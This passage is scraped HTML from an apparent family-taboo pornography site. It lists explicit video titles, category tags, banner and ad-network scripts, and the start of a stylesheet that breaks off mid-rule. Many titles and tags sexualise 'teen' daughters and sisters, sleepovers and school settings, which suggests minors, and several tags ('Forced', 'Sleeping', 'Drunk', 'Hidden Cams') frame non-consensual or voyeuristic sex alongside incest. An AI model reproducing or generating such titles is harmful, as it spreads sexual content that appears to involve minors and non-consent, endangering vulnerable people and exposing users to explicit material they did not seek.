                                </figure>
                                <h3>Family guy lois and pregnant associate companion s daughter first time<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">232</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732703975609/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9635728b9" src="/thumbs/609/2705852732703975609_0.jpg" alt="Husband And Wife Enjoy A Porn Threesome" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Husband And Wife Enjoy A Porn Threesome<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">33</li> <!-- Views Count -->
                                    <li class="dur">21:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547861057707/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c78d70ab" src="/thumbs/707/1426482547861057707_0.jpg" alt="Mutter und Stief Tochter ficken fremde Typen nach Party" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mutter und Stief Tochter ficken fremde Typen nach Party<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">237</li> <!-- Views Count -->
                                    <li class="dur">10:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13637325512129832219/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bd41834cb4dee51b" src="/thumbs/219/13637325512129832219_0.jpg" alt="Jav Tamil Tamil Mommy and Daughter Group cute Romantic Porn Film." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jav Tamil Tamil Mommy and Daughter Group cute Romantic Porn Film.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">177</li> <!-- Views Count -->
                                    <li class="dur">10:51</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/9110924848409467316/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7e7081e0bcb9d9b4" src="/thumbs/316/9110924848409467316_0.jpg" alt="insext step-mothers blowjob 01117 - naked family group sex - accidental crampie family porn movies" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>insext step-mothers blowjob 01117 - naked family group sex - accidental crampie family porn movies<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">180</li> <!-- Views Count -->
                                    <li class="dur">28:38</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/6019133783309955305/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5388424901be30e9" src="/thumbs/305/6019133783309955305_0.jpg" alt="White StepDad Fucks Ebony StepDaughters - Evi Rei & Chanel Skye - Family Therapy - Alex Adams" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>White StepDad Fucks Ebony StepDaughters - Evi Rei & Chanel Skye - Family Therapy - Alex Adams<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2024</li> <!-- Likes Count -->
                                    <li class="views">102</li> <!-- Views Count -->
                                    <li class="dur">26:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548221978202/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251dd10a65a" src="/thumbs/202/1426482548221978202_0.jpg" alt="Mom and patron s daughter fisting The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom and patron s daughter fisting The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">29</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5084552785774584250/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="468ff5d1cdd121ba" src="/thumbs/250/5084552785774584250_0.jpg" alt="VIRTUAL TABOO - Slutty Stepmom gives her Arsehole for Family Gang Bang" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>VIRTUAL TABOO - Slutty Stepmom gives her Arsehole for Family Gang Bang<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">160</li> <!-- Views Count -->
                                    <li class="dur">6:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639361818354/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a967fef2" src="/thumbs/354/3824942639361818354_0.jpg" alt="GangBanging a HOT MILFS ASS" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>GangBanging a HOT MILFS ASS<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">134</li> <!-- Views Count -->
                                    <li class="dur">13:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734202953702/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bcafbfe6" src="/thumbs/702/2705852734202953702_0.jpg" alt="Older bear on his knees sucking two other bears -1" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Older bear on his knees sucking two other bears -1<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">140</li> <!-- Views Count -->
                                    <li class="dur">4:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548462379076/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251eb64e044" src="/thumbs/76/1426482548462379076_0.jpg" alt="Make me pregnant daddy and fake taxi sugar School Photo Substitution" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Make me pregnant daddy and fake taxi sugar School Photo Substitution<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">26</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733660359430/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99c586b06" src="/thumbs/430/2705852733660359430_0.jpg" alt="French Classic" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>French Classic<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">131</li> <!-- Views Count -->
                                    <li class="dur">9:43</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733161795071/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97ea0edff" src="/thumbs/71/2705852733161795071_0.jpg" alt="Hairy Mom &amp; Shaved Daughter Share A Hard Cock" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy Mom &amp; Shaved Daughter Share A Hard Cock<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">102</li> <!-- Views Count -->
                                    <li class="dur">1:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546898939075/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2518e34acc3" src="/thumbs/75/1426482546898939075_0.jpg" alt="Bus group The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bus group The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">27</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732627681374/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95ecb005e" src="/thumbs/374/2705852732627681374_0.jpg" alt="Wife Catches Hubby Fucing Punk Bitch" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife Catches Hubby Fucing Punk Bitch<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">126</li> <!-- Views Count -->
                                    <li class="dur">14:41</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732583302047/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95c25d39f" src="/thumbs/47/2705852732583302047_0.jpg" alt="Four Mormon Teen Sisters Family Fucked By Church President" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Four Mormon Teen Sisters Family Fucked By Church President<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">159</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1892856897297695937/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751be13c4c1" src="/thumbs/937/1892856897297695937_0.jpg" alt="Mom and Daughter Fucked by Teacher by snahbrandy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom and Daughter Fucked by Teacher by snahbrandy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">163</li> <!-- Views Count -->
                                    <li class="dur">6:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548527115767/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ef40adf7" src="/thumbs/767/1426482548527115767_0.jpg" alt="Teen anal creampie doggy and teen solo sauna first time Movie Night" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen anal creampie doggy and teen solo sauna first time Movie Night<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">151</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548311435290/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251e265a81a" src="/thumbs/290/1426482548311435290_0.jpg" alt="Mother breastfeeds friend s daughter hentai xxx School Photo Substitution" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother breastfeeds friend s daughter hentai xxx School Photo Substitution<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">105</li> <!-- Views Count -->
                                    <li class="dur">7:52</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548148503031/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251d8af81f7" src="/thumbs/31/1426482548148503031_0.jpg" alt="Japanese mom and friend s daughter lesbian School Photo Substitution" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese mom and friend s daughter lesbian School Photo Substitution<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">147</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548066572527/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251d3cd58ef" src="/thumbs/527/1426482548066572527_0.jpg" alt="Petite teen girls The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Petite teen girls The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">175</li> <!-- Views Count -->
                                    <li class="dur">5:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547760303767/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c18c0e97" src="/thumbs/767/1426482547760303767_0.jpg" alt="Amateur russian teen outdoors threesome first time The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur russian teen outdoors threesome first time The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">151</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547284609370/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a531895a" src="/thumbs/370/1426482547284609370_0.jpg" alt="Step dad gets patron s daughter and her playfellow Christmas Party" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step dad gets patron s daughter and her playfellow Christmas Party<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">146</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637356535478/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1031e1ceb6" src="/thumbs/478/3824942637356535478_0.jpg" alt="My SISTER the GANG BANG WHORE" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My SISTER the GANG BANG WHORE<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">52</li> <!-- Views Count -->
                                    <li class="dur">10:46</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547263971317/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a3f69ff5" src="/thumbs/317/1426482547263971317_0.jpg" alt="Unaware giantess chum s daughter The Sleepover Switch Up" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Unaware giantess chum s daughter The Sleepover Switch Up<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">136</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
   
                            
                    </div>
                    <!-- Thumbnails List END -->
					
                    <nav class="nav">
                        <ul class="pages">
                             
                            <!-- Next Page link -->
<a class="next" href="/en/category/8388709/Group Sex/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a>
                                 
                        </ul>
                    </nav>                    
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                <section>
                    
                    
                    <header>
                        <h2>All Family Taboo Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
        
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam<i class="la la-sign-out"></i></a></li>
   
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                

            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Family<span>Taboo</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->
                

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"22d5464fab354ba98ec654e433bec972","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://familytabooporn.org/assets/css/styles.css
body_size: 6056
content:
body, .search-input, .media-meta li a, .site-header nav
{ background-color: rgb(240,245,244); }

.thumb figure, .as-spot, .search
{ background-color: rgb(230,235,234); }

body, section header a, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(110,115,114); }

.logotype:after, .site-header nav li:before, .site-header nav li:after, section header a:before, section header a:after, .thumb footer ul:after, .nav a:after, .nav a:before, .nav span:after, .nav span:before, .search, .search-input, .media-rating a:before, .media-rating a:after, .meta-items:after, .media-info a:before, .media-info a:after, .input, .textarea, .footer-links a, button.submit:before, button.submit:after
{ border-color: rgb(210,215,214); }

.highlight, .site-header nav li.active a:before, .site-header nav li a.active:before, .menu-btn.active, .logotype span, .show-info.active, .search-btn.active, p.subtitle, .nav a i, .media-info li.val:before
{ color: rgb(40,145,134); }

#scroll-top
{ background-color: rgb(40,145,134); color: rgb(255,255,255); }

section header li.active a:before, section header li.active a:after, section header a.active:before, section header a.active:after, .site-header nav li.active:before, .site-header nav li.active:after, .logotype:before, .thumb figure:before, .thumb a:before, .nav li.active a:after, .nav li.active a:before, .nav a.active:after, .nav a.active:before, .media::before
{ border-color: rgb(80,145,134); }

a, h1, h2, input, .search-input input, .search-input input::placeholder, .search button, input::placeholder, .logotype, section header a.active, section header li.active a, textarea, .thumb figure:after, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(40,45,44); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }

.search-input
{ background-color: rgba(255,255,255,0.4); }

@media all and (min-width:1020px) {

    .footer-links a:hover, .media-info a:hover, .partners a:hover, section header a:hover
    { color: rgb(40,45,44); }
    
    .search button:hover, .show-info:hover, .partners a:hover i
    { color: rgb(40,145,134); }
    
    .site-header nav li:hover:before, .site-header nav li:hover:after, button.submit:hover:before, button.submit:hover:after, section header a:hover:after, section header a:hover:before, .nav li:hover:before, .nav li:hover:after, .thumb-text a:hover h3:after, .nav a:hover:after, .nav a:hover:before, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-rating a:hover:before, .media-rating a:hover:after, .media-info a:hover:before, .media-info a:hover:after
    { border-color: rgb(80,145,134); }
    
    .thumb a:hover:before, .thumb a:hover:after
